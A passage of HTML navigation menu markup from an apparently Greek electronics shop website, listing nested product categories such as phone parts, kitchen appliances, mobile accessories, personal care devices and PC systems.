	<li id="menu-item-11455" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11455"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/">ΑΝΤΑΛΛΑΚΤΙΚΑ ΚΙΝΗΤΩΝ</a>
	<ul class="sub-menu">
		<li id="menu-item-11456" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11456"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%ba%ce%b1%cf%80%ce%ac%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΚΑΠΑΚΙΑ ΚΙΝΗΤΩΝ</a></li>
		<li id="menu-item-11457" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11457"><a href="https://pcgadgetsplus.gr/product-category/thlefwnia/kinita-tilefona/antallaktika-kiniton/%ce%bf%ce%b8%cf%8c%ce%bd%ce%b5%cf%82-%ce%ba%ce%b9%ce%bd%ce%b7%cf%84%cf%8e%ce%bd/">ΟΘΟΝΕΣ ΚΙΝΗΤΩΝ</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-13175" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13175"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/">ΟΙΚΙΑΚΟΣ ΕΞΟΠΛΙΣΜΟΣ</a>
<ul class="sub-menu">
	<li id="menu-item-13177" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13177"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%ce%b6%ce%af%ce%bd%ce%b1%cf%82/">ΜΙΚΡΟΣΥΣΚΕΥΕΣ ΚΟΥΖΙΝΑΣ</a></li>
	<li id="menu-item-11410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11410"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b2%cf%81%ce%b1%cf%83%cf%84%ce%ae%cf%81%ce%b5%cf%82/">ΒΡΑΣΤΗΡΕΣ</a></li>
	<li id="menu-item-13288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13288"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%b1%cf%86%cf%85%ce%b3%cf%81%ce%b1%ce%bd%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b9%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%ba%ce%b1%ce%b8%ce%b1%cf%81%ce%b9%cf%83%cf%84%ce%ad%cf%82-%ce%b1%ce%ad/">ΑΦΥΓΡΑΝΤΗΡΕΣ-ΙΟΝΙΣΤΕΣ-ΚΑΘΑΡΙΣΤΕΣ ΑΕΡΑ</a></li>
	<li id="menu-item-11411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11411"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ba%ce%bf%cf%85%ce%b6%ce%b9%ce%bd%ce%bf%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%cf%80%ce%bf%ce%bb%cf%85%ce%bc%ce%af%ce%be%ce%b5%cf%81/">ΚΟΥΖΙΝΟΜΗΧΑΝΕΣ &#8211; ΠΟΛΥΜΙΞΕΡ</a></li>
	<li id="menu-item-11412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11412"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82-%ce%ba%ce%b1%cf%86%ce%ad-%cf%81%ce%bf%cf%86%ce%b7%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΜΗΧΑΝΕΣ ΚΑΦΕ &#038; ΡΟΦΗΜΑΤΩΝ</a></li>
	<li id="menu-item-11413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11413"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bc%cf%80%ce%bb%ce%ad%ce%bd%cf%84%ce%b5%cf%81-%cf%80%ce%bf%ce%bb%cf%85%ce%ba%cf%8c%cf%86%cf%84%ce%b5%cf%82-multi/">ΜΠΛΕΝΤΕΡ &#8211; ΠΟΛΥΚΟΦΤΕΣ &#8211; MULTI</a></li>
	<li id="menu-item-11414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11414"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82/">ΣΚΟΥΠΕΣ</a></li>
	<li id="menu-item-11406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11406"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%ce%ba%ce%bf%cf%8d%cf%80%ce%b5%cf%82-robot/">ΣΚΟΥΠΕΣ ROBOT</a></li>
	<li id="menu-item-11415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11415"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%cf%83%ce%b9%ce%b4%ce%b5%cf%81%cf%8e%ce%bc%ce%b1%cf%84%ce%bf%cf%82/">ΣΥΣΚΕΥΕΣ ΣΙΔΕΡΩΜΑΤΟΣ</a></li>
	<li id="menu-item-11416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11416"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%84%ce%bf%cf%83%cf%84%ce%b9%ce%ad%cf%81%ce%b5%cf%82/">ΤΟΣΤΙΕΡΕΣ</a></li>
	<li id="menu-item-13178" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13178"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%ce%ba%cf%85%ce%bc%ce%ac%cf%84%cf%89%ce%bd/">ΦΟΥΡΝΟΙ ΜΙΚΡΟΚΥΜΑΤΩΝ</a></li>
	<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13179"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%86%ce%bf%cf%8d%cf%81%ce%bd%ce%bf%ce%b9/">MINI ΦΟΥΡΝΟΙ</a></li>
	<li id="menu-item-13181" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%cf%81%ce%b9%cf%84%ce%ad%ce%b6%ce%b5%cf%82/">ΦΡΙΤΕΖΕΣ</a></li>
	<li id="menu-item-13180" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13180"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">MINI ΨΥΓΕΙΑ</a></li>
	<li id="menu-item-13182" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13182"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bb%ce%b5%cf%85%ce%ba%ce%ad%cf%82-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΛΕΥΚΕΣ ΣΥΣΚΕΥΕΣ</a></li>
	<li id="menu-item-13183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13183"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ac%ce%bb%ce%bb%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΑΛΛΕΣ ΜΙΚΡΟΣΥΣΚΕΥΕΣ</a></li>
</ul>
</li>
<li id="menu-item-13298" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13298"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/">ΑΞΕΣΟΥΑΡ</a>
<ul class="sub-menu">
	<li id="menu-item-13299" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13299"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-adapters-%ce%b4%ce%b9%ce%ba%cf%84%cf%8d%ce%bf%cf%85/">USB ADAPTERS ΔΙΚΤΥΟΥ</a></li>
	<li id="menu-item-13300" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13300"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-hubs/">USB HUBS</a></li>
	<li id="menu-item-13301" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13301"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/">ΑΞΕΣΟΥΑΡ ΑΥΤΟΚΙΝΗΤΟΥ</a></li>
	<li id="menu-item-13313" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13313"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΦΟΡΤΙΣΤΕΣ</a></li>
	<li id="menu-item-13302" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13302"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%b9-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΑΣΥΡΜΑΤΟΙ ΦΟΡΤΙΣΤΕΣ</a></li>
	<li id="menu-item-13303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13303"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82/">ΘΗΚΕΣ ΠΡΟΣΤΑΣΙΑΣ</a></li>
	<li id="menu-item-13304" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13304"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/tempered-glasses/">TEMPERED GLASSES</a></li>
	<li id="menu-item-13305" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13305"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/handsfree/">HANDSFREE</a></li>
	<li id="menu-item-13306" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13306"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/bluetooth-handsfree/">BLUETOOTH HANDSFREE</a></li>
	<li id="menu-item-13307" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13307"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/pop-sockets/">POP SOCKETS</a></li>
	<li id="menu-item-13308" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13308"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/ring-brackets/">RING BRACKETS</a></li>
	<li id="menu-item-13309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13309"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/power-banks/">POWER BANKS</a></li>
	<li id="menu-item-13310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13310"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/selfie-sticks/">SELFIES STICKS</a></li>
	<li id="menu-item-13311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13311"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-sticks/">USB STICKS</a></li>
	<li id="menu-item-13312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13312"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%bd%cf%84%ce%ac%cf%80%cf%84%ce%bf%cf%81%ce%b5%cf%82/">ΑΝΤΑΠΤΟΡΕΣ</a></li>
	<li id="menu-item-13315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13315"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-laptop/">ΤΣΑΝΤΕΣ-ΤΣΑΝΤΕΣ LAPTOP</a></li>
	<li id="menu-item-13316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13316"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-airpods/">ΘΗΚΕΣ AIRPODS</a></li>
	<li id="menu-item-13317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13317"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b7%cf%87%ce%b5%ce%af%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">ΗΧΕΙΑ-ΑΚΟΥΣΤΙΚΑ</a></li>
	<li id="menu-item-13318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13318"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%b1/">ΚΑΛΩΔΙΑ ΦΟΡΤΙΣΗΣ-ΔΕΔΟΜΕΝΩΝ</a></li>
	<li id="menu-item-13319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13319"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-micro-sd/">ΚΑΡΤΕΣ MICRO SD</a></li>
</ul>
</li>
<li id="menu-item-11425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11425"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a>
<ul class="sub-menu">
	<li id="menu-item-13320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13320"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΣΥΣΚΕΥΕΣ ΜΑΛΛΙΩΝ</a>
	<ul class="sub-menu">
		<li id="menu-item-11431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11431"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΠΙΣΤΟΛΑΚΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li id="menu-item-11428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11428"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%ce%b9%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%cf%88%ce%b1%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΙΣΙΩΤΙΚΑ &#8211; ΨΑΛΙΔΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li id="menu-item-13321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13321"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%bf%cf%8d%ce%ba%ce%bb%ce%b5%cf%82/">ΣΥΣΚΕΥΕΣ ΓΙΑ ΜΠΟΥΚΛΕΣ</a></li>
	</ul>
</li>
	<li id="menu-item-11429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11429"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΞΥΡΙΣΤΙΚΕΣ &#8211; ΚΟΥΡΕΥΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li id="menu-item-11427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11427"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%b9%cf%87%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΑΠΟΤΡΙΧΩΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li id="menu-item-13322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13322"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ad%cf%82/">ΖΥΓΑΡΙΕΣ</a></li>
	<li id="menu-item-11430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11430"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">ΟΔΟΝΤΟΒΟΥΡΤΣΕΣ</a></li>
	<li id="menu-item-13323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13323"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/">ΗΛΕΚΤΡΟΝΙΚΑ ΤΣΙΓΑΡΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-13324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13324"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elf-bar/">ELF BAR</a></li>
		<li id="menu-item-13325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13325"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elux/">ELUX</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-11361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11361"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/">PC &amp; ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
<ul class="sub-menu">
	<li id="menu-item-11376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11376"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">ΟΛΟΚΛΗΡΩΜΕΝΑ ΣΥΣΤΗΜΑΤΑ</a>
	<ul class="sub-menu">
		<li id="menu-item-11377" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11377"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/desktop/">DESKTOP</a></li>
		<li id="menu-item-11378" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11378"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/laptops/">LAPTOP</a></li>
